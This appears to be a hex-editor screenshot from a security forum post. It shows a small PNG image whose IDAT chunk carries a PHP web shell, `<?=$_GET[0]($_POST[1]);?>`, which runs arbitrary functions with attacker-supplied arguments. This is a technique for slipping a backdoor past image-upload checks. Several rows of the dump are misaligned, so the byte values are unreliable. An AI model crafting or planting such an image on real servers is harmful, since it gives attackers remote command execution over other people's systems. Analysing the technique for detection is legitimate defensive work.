 : Hex Run Script Run Template
1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED
00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E £....pHYs...Ä...
01 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 Ä.•+.....`IDATH‰
5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F c\<?=$_GET[0]($_
4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 POST[1]);?>X€..Á
5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 s^7“ü.‹Û~_Ó}ª'÷ñ
C9 BF 5F EF 06 7C B2 30 30 63 D9 B9 67 FD D9 ãÉ¿_ï.|²00cÙ¹gýÙ
1B CE 32 8C 82 51 30 0A 46 C1 28 18 05 A3 60 =.Î2Œ‚Q0.FÁ(..£`
8C 82 51 30 0A 86 0D 00 00 81 B2 1B 02 07 78 .Œ‚Q0.†....²...x
0C 00 00 00 00 49 45 4E 44 AE 42 60 82 ......IEND®B`‚
先知社区